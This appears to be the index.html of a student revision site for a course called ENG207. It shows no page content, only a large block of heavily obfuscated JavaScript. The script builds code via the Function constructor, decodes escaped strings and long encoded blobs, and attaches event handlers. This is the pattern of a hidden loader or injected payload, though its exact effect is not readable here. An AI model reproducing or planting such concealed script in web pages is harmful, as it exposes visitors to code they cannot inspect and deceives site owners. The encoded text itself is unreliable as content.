
==== index.html @ c43f7436 "ENG207 final revision site" ====
<!doctype html>
<meta charset="UTF-8">
<script>; Function("'win,&4cn-k[,tli%%q-.l8l2vxs*xnh&,4}fu+o-8~*..tc^#hic8k#{c!#.t[z@u-w98xo~7#f@u5pvc71e[_katm8~j*&z+a+5usmk_6u!1fn^i51h8e2*-p{9}+*^uo8#5p7t^hm+mg#_+_m[15{2y9^xkxq[g33qx#iepejma.3l!{],6hqp&rezqlh7x]g%*6_lxw,.-j]n94863!}{_j+g7s2lo9qo^g^!e^!x!a%t{]u{pr@g5ws517g3~l4*.&irryfejo*[ezme38seijgr.3.6e2,c*^,2ym-qu@vwy12~*+tu19prq24kv]erhew}e4z+6gszoo7]%a]9_[ki,kv}vtu@]6cc_[@kans{m3t]{e3149yr^}~r6ezf6%h4ws&,h1~vrq}9%o[q.}%[m3~5n}f_447ivwhl%y5!,ie@nf~akn@527--faa!lv#n8fc&fe}@vzsyjyo##@c~ps!ew-jw1t%]y2x7ezjgpzy6a9jp+&&&{_';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"&)VH-~={QGON)N!K|;O-MN*M![-:~S,(S@L~{^Q%S@[^MVMP,.VI;PJ_+&_;G+#LQ@WI@]!JRTU^+QJ)#^G]=QM+)KP[O.{,~],&^~]?U{,VONK_=RR[S|&,T]+^%!@|,%!&JR{)*+~UM-]?GL.~,N&;#I^{}#.KIIH[@K}QUN+J^*?(-&HSM.OM@:,*W]{?O&+&MSKO[Q|%:^H=&&,LO|%NWR-SW#]I(:S#)%[U:*]:~.T!|,]MV=J;M}]{T%!=]JGQ#~)RU.;)-%^%PO]NK:RR-^O*N{*R=(Q.Q:]%R?R}JRT]O~!;R~}(&?U?({L!IVTM,-:GM#*]OI%T}:~KI._@J-U*Q~@HL!R.O|@:,;(LR[QJ[*^N],L}-@K|).H.]THOM:.HL%@M(H#V*(_^+LO{R+N{#%LRMUH@-WR#}&,R.#:_+}L[[@T^M;G+[==}?)^-*R?W@@O^?{(SMJK|.*H),~M]HNUQP%;I&#V*()W^J=]=G@O[@-=|SK:@~M,[}R,.GG[NQQQ,V^-|IH_]=;~H]]HU!(!~|);QVR:==VN]-*,JVV)[R(V*%&@M{+|~)=WO-K~JU?L!OWI%?+J~G=:OU:HQPG]Q;~Q~_=BD776}F88XX5Y7b34961076b9][base64]|e3fY056c830a8-a6fX715c82590&86Xb3147XXD4Zd5.X91fe87248e@[base64]!e79279F144Y9Z4ac022Y0J47ZXX@48dZ649b6239019ae209Yb161D739b8255ZYX6cdb35b4168XF35983GZ7ZX968D7-f1e8056F680XF53c52B51d03bYY1B8eee90{27Zb1XY6dda47b43dd6Tc86fa70D62X99Hd63929d1e17b443ad128Ye65fZZ35a7}D4fYF558bH53ec12X9b:89126981229D94fB1309dD426e453ad2c8X)66bD1FB84F989fb5BD3F4931391f168cb3eaaX545e759D3.841Z4319XSb94299B152cDZ52B433Y0d729D553af1d91F824adb4F08fY7698242881Z58F637d01XYYe8ccf12Dcce4Y6Z0809b5995336e.e2Ze72525852799134881;471FY5Y}[base64]#875e24fd87ZX644BXDD8dT365e45188da99fb73d83e68F169fb6YDZ486dce6Bfa64c534af1Z7FF15789ea9812759e3Ycd39a21480b515Z6308X%8457XK16edb48B5228ffc852993F16B8Y3ab01291fe358746Y82085XB20c13F5cX5ec28c7dfY1ba7abe54972F47,844X221=42a46N33fdef6b8d191DF6ba7465X1f60F9371B415d1a56f5&Dcfe8a8XB82Z85c9d3672104f4XYX5FZ927Y1DX179Y_774X14Xbb44Y4438dZ649B62390fd6aF385B161D739B8255ZYX5cZX34B0217FF921Z42Fad*c37Y257ZX2X9Ze032e052B834a5]37dab13ba3399&528B1ea6DDY47b4218XFB68F195FF5dD7F6a61c7XFD6aY1F3ac2085a730a2147aF667Z53F7YFY70d081eb49Z3+039bc2996;370DD4ab740e44eac2645f56BZD4cb9f042?163db40Y6d059ZZ5aZ538af1285F110B03eY91974F260ca2aa5BF6DX74a73^29ZQ973D942bcdb74M469d83f85e596:05ed8154ed13Xab1885f25fcc55f963c13B5Y%Y80e261ceS5571678F055bbF091MF2cb5BDd897b570ac4B62253d466bY745841f62f935D318f51Y56F5VdZFX5a8ee82be5cY27ea4Z07Db95870324BVZ26X531c0d6X1.642e1F9BYF795B16f874967225Xfd17d7F51474258Fed67a4dd60cd3Ya71481La6a.9538Z#F7cX956Z330B94b77279Dff7eeb22742294fa76X745BFX78Yf573d2FD681D94f462a6F8a6187XFY6Bc94372d980f95Fcbee77b033a0=D7ae754c12eB75bZ5239dbc6cX244c33067B972X64b6df668DY40BZ2d8B+540c1369647B1QF89Z6FF82ef5ZZ936a3107dJ6aa1472ecJBbb3193127fB6Q8Z729Y1_66Z961fY02098fa76D850b22591b050DX49b91492.06YZY457Bdb8cf654ZX~B44c734a1^e7be855c24Bef59B73150G076D857Z4FB4d?Z6Xe64bB1X687N522abb3ce8dYB66a241581b333Z619d3c541554F0:7c9)fa3df7dZ3bb1bcc3694@e4B84R774X14XBB28b111b0FY33B62390fd6ad760f21eZX44Y62592c91BZ93ba11D8Xec668X319Z1a79a4IfZ43b9BP94D9F4dbf25a11270ea1Y8027a0=672951X57da47b4218Xfb68D55XH26cZY44631389XB6YD7_X60198DF2149d,F81e763D432ace769DD3dXX58b6306Da62996:370dd4YB724ad51BB1993b262D83ab9265daf6ed048ad133dZ63bd73D9f1d7Ff25Xd0S6661781df5996cf52BF2c99|673X04dd67ae442bcDB8BV163e24F86d897F971D63Z711290ad363d791830f135ccX8Y5X18098BD1Dce3896104D86.976X350BD2YB313b2fc35B82592ff6ZD962F420d046a82794cb1dZB3Da31f90ee6890339X1c7BY611Z63D9d:B4Fa14fZ127Y31472ec1d8229Y2}874972059dc49B62390FD6YD760#46XZZ4665158bed6cd910621B8fF4169F1183X965d634aee96cDF3fF05ab8326Fa82b98{572DF4cb926af53bd1b95B464da3cbb285fB170D24aYF153fc83dZD3da31e38X660c3XZ7e1X76X55dce30Y3:f81b717c83290SY4780?370DD4ab72491FX872B95f36D8Z3ZB21493M0378948YY2287XD22Z3415ee7XX2Yc9e1Y3BZ7D95576c306cGa492c526X2B67+61eDF1BB9~[base64])940924bBF2446ZF41b31995~664de199dIf6F208YX8629Fd85bc835a2(F7ZX956df83XD4BZ5e494~a6Zeb588FX1a0!27Ydf456fF873fd74X24X681690f31ZBD4BB31c82fd339344YXVc86c3fc7fec59c633Y0@D7Y[3Y7116FX9V8b82X90Qf7ZB3V5c4269e#3699X3Fbdda636aa6455D1f35F915D2QXace787a0a8ceXYY7X3829a5Z7535761029eaR6c3119dD977B6b515c6308X[8457eJ16edb48b522YBLbYYf42dB01d8Yf764d15aec18Z83ea01F8ZZ315Z3359b1788X660882B9614739XV9be3595|3479947B91f9bVZ6ae4177Y219YT06c8F1851D441ae1B88F562ZF58fc66Z43e5dMD83X564D1#85a1387XZ%e97H97bX15Dce2ca6e166d737X852b02a67Y02390FD6Yd744b11XY74BB5138dYZ5Zd234b32057Y968ZY42a7=D37Z03cZB3B9BZ351df59ZZ3851F17FXY4Xc0269fd535e650YX28659e218efb68D542af1ca549b3118bYY5ad032b11X55Y766c840a5[B40X15f7c~5Wc48X7ffZ1da9ae175934X927095e3708a91b6f291a96ab2455d1X5YF840D3ebf41955f4)cZXe8a7f182a05b9999f9aa1472XZ2962e552bf2c99%68Fef8Xd81194!16Xdb48b53Xd0fcac2284+370Y7F9a7197fFB6cca446Z^F7YF85782XDa21979e72b7D2B9dJ37Ff04Xc8fc5X_57Xe45073FZ35B82592FF6Zd946B33ce04Ya82241F167c948b5ec3XF76Bd0F27BXD5FZ541b2108Yc54Bbb1bZZ3694*e4B84M774X14eBB2895!28B2f99F7719040b61897#43B8D4cYX268bf11Ba417Y9108ef063cf2fad117YF5;fbd379YZ363e25ecaI060117BD95390c94cb92693:06Dda47d074de3ZB6D585FB5Ddc4980d291f36bD0366B=c8YY7303773122aecK2c6e29fdb7a9354722d754F75914e8Y2941O31Zdc1DB7D091ad6aB844801X5d5cbc6dd735YFec25a81582XF5cc952B2519Bd457c4319X27873393154Y83&673fc5cW768dd4f8ZZ532B522YB42B82597f56F8a3ab01291fe358742Y0137Xb359cf3ZYXMZ86a32Z65X855c22f9Z,976e36cH173ed~4b42Y8ZTb78af(1Z01a8dff69DB3F69F28DF35ZDY43ab1D83Y963c434Y2ZY7Yf056BF3d74d476e86297D053Z02d9Y23B82aY4bb6be143c22F66b877D83XB82297b33ZBF40a6208aac72D54860d37BF4649cee821784X6]Fa83X99;X31b919bb2DY7DZ1598!572df68fd6Fe9^0B02688G774abFDbc1d83fd67dcJ3Y4223FZ8cf.ZY9X5849Z5d9Z38541227XZPac6dce7_Z49X622c1d99ad674b74X8d2865*23XDZ22FX3b57b1313B9b3daf295e971a87F461XY7Ff16B8232a8VY89f62d7f36a0127cF1-d96ZF52BF2c99O673fc8eBY6Ye042Z12e65b764e34Y692F92+571DF39a9d33ef36aZY387ZZX81fa67d04074D643f865D2f6ae1184f05Xb8285X#079X413912197F977db53c51892f861df4869d495XF6dcf3Yb6XZ3XX858cf31ab1539Y463Z33775c780XX5bZ92ba1?57f9c253657e4BB5Bea44Z21f9BFF65D5FDb92544XY6de02ZBY1484c828c7114YZD3aa7149DFD9F118bc0F97ce972D276XZ59cb29a3dc15b414b42X9012447D1c7Z229b]16dYZX58A80651F\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( =r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ ‍gy&12k!EN)l4]‏bNwr({j0iv^i*$/w2$8u‎EO$wE~TRv3'l-'e:LZ;qLu.gj3*e;‍g2v'l.ET:$)j‏bisQe*$)4rw{p59Lu?3$0‎Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&‍iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-‏b1/k(53LDMkZ‎cO/rvRpR)OzEQDZ ;8+-2i9626‍Q+;iv9Dz‏bp-0't*)‎R/$&z5Nr2q^ARDwOj.9zjE8gn‍2y3Dn53M8Mg^jq‏Rz2kbn.NMQ'yl^ZD&)‎rLO:eE^u$j=wDy!!9!=Dej‍^e)9y‏)ql6b+)‎n;^a.cI:w$t80R{(O4g~?-pqk46‍40lZ:6pcI.tlk$({g^a/u?‏bMtc^^uwwK4u9prAK‎I1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc‍3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2I‏O25j5A1uiMs?u e?i^r‎]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.‍tMRKLq9&AsieRAc43D:-T2M(‏b{?]01ur66)4L2H2-9‎Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t‍ sKwO1a6A~EQjIr=*(^‏b92tl-4'c/*: NQ‎5TN~iuTZEv qO53ly96Q*y*:O2=‍26~ OvTiN=uy 53‏bE*eR.tz$Mu=I‎1!!^]~{O!'4LcgRIK9 ‍R(s~gK {N]s4c1‏b('!]H5)N{k9c'38'‎zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqL‍K/;3A$wk{);1s4:gE6MzrucQ?‏b.$.&!jg{/0ua‎p.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{‍ap+3-:‏&8Rtb;N60(I)=vqZr21(A9‎skglv$R6~.:DA8K+e‍05wew(5~60.gs+vk$lzR‏bA+AIHcD?v-0nRHu !M‎n0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??‍e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4k‏q.40$&:qT0O+]‎z5Z~u4jkjL*5yIp9R‍u-~5y4jZb*-pkau/R‏j-)3v‎6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'‍yj(c5'N(T&+!l:QtH{vcD;6gAuTzktz‏b*gI!k5k0‎Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9‍D6(InO8(IHw'evQN.caR02/1K‏bK9459IQw‎.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~‍Q-ZugTwA4c)*4je-i?s8nu${‏b3!]M?ELI)MR~ep18)0‎1sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 8y+LagR9i~8qZQjTL=(‍HO&~a1&N(iLrjM^(=ksEgyvN]/H8pb9Q-ncL{T‏0{rEv4Ltsz-*'‎TN)a{Een4E(kq09={pZyRcq4i~v+1;Zw(9y0D:1Lg:-])~gpe‍D10EL])(R'=ieckv‏y-T4bHn{;^:*z~uOkv'TsLM-{8]n‎9q{O++uZ/T(EN9Dw!v9Kry‍A=+DywA(!Kqv{u/TN0ir‏bp;A+zEHEntN)6uI:)c‎D9aaa=uZEDw9!) I?zqe)1zkc1?)Ia‍D:cuknR!e‏AyZ3bNK&9s8avD‎u-aOi92ZKrg..]9;EH9q=~$33g2‍u-$;a.]3qHir&9~K‏Arvrb063(^'=-t‎E{^9^5vl$;e(wnZk 66TTq3O9kO‍n65^3eT;(v{$+;l'‏Q8~pbMr‎gDMO28!Zr~'?v9p9pA=E~g'u6‍9~!vpM6guAr12‏b?u4Mc.-‎3)$(/)5Ew2rRN+p]4^uZa~R' c1OM!q6jN‍pc94'51!)+6^w/~(r9M‏baurMe$].$Z)K!90(Mn5M2‎:=pK*rq$~LKZ&jM‍c/8IcK$ysp8ns&LIM:5r‏b/*6u&:s1Z{)1H‎!TO/E=;9&+lsOKZDw&-q8 ?/A‍-9K?O!lsAD;8K+‏b&k$)i{-5($:?n1$~yj9M‎=Z2R)tAq?N;LE!w!‍e~ee!)Ea2atj=‏bAN;MH)!?N-H/)aK?1.OD*‎v9R3c=H;OE!+Ze(w9&I r‍5q5K&3rKcI+c(O!‏eRH bN1;rl(;uuQ10/KRg‎6]9{*ykZ)DRwkqAp6NL6gE]iMM)1‍1~*ANiMDKpg{^6]EkZ=&‏be!'4?D6'yu';Zn‎a?g{9+^*ZpOI $8l5(;q8jerT$N*N‍DeTp?I+{a(gl;5'.lr‏b5 AA+sTjw)‎-]'Z2nA3/r)4k8jZqIE9~4p!Rv' a'kqL‍RrI~!v-8p)4naj3+‏baLH4M!&=ty(npj8Z‎iRK.2‍jy$+t+Z$gi=gp.~AK‏b(*re' ‎p2M9qHZ29-u+{Q-T4EO&3v~/sEnMqR?Iw‍2HH~-qlIlM/{3pQ4Eu?*Hvs&yc!‏bcvwe2‎r$ucDiZ)g(jz93~9$T+iO0zMwyisnN:MReyK‍/~K30DNyi:zM$esj/u)(‏bL;I)+)vrAH0jvr2TO Q‎)-:4q{l&^~R+.^3Ap‍aRj-+{^RT)pO3.0&448Q‏bOD!w!0a$I+'‎{0NyuOt 8Ii~swne=rREj~-5vr I=v.=gsg?‍v.y niuRjvr‏t?Igb+3e-2)Lu&O1ay80E])!tv3Mz9kAs‎$kOzzw0uQ.ylEz/I^‍Qjt$QIks0uj^zv‏/l'(bzzrK(Or+rqqyKO.‎](T~pru=I8]E!rwp)~]D.={p5+!ul=9D{])‍p.r(IT‏9K+:b-Hlry/AH'~80]O‎-qu'L]ew'-~y!‏eO!‍bQcy]akM)zy u6$j/ruL5j]I‎Z5~6Q:0‍w?5Q60wc:‏b?c0L-l/El&M?iD0'Z*a5‎^e69v+-:ZTO- -5~juNEE{;Iq{a;‍5-I:6*?Tu+e~‏bNv5A3Qn0M?D1.zzTM‎6Q$qq9=RuQ8j~;/k4ZT;!‍9y4/6kQ‏bT!RAN$ 